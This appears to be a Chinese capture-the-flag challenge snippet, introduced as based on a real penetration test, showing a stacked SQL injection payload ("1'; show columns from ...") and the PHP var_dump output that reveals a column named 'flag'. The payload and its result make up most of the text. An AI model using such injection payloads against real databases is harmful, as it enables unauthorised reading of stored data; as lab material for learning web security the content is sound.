 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1'; show columns from `19 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}